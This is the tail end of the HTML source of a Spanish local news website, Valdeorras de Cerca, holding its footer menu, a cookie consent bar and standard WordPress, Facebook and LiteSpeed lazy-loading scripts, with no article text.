menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:36:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 18:36:04 -->